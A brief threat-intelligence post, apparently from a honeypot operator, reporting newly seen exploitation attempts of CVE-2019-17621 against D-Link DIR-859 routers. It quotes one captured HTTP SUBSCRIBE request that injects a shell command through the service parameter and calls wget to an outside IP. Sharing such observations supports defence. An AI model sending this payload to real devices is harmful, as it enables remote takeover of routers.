

Suddenly seeing exploitation attempts of CVE-2019-17621 (D-Link DIR-859 Wi-Fi router RCE). In 3 years of running my Lophiid honeypots, this is the first time I see this specific vuln being exploited.
An example request:
SUBSCRIBE /gena.cgi?service=`echo ; wget http://185.93.89.75/81_CAJ0BIC0CCF0BJA_CVE-2019-17621 -O /dev/null; echo >` HTTP/1.1
Host: x.x.x.x
Callback: <http://192.168.0.2:1337/ServiceProxy0>
Connection: close
Nt: upnp:event
Timeout: Second-1800
User-Agent: Mozilla/1.0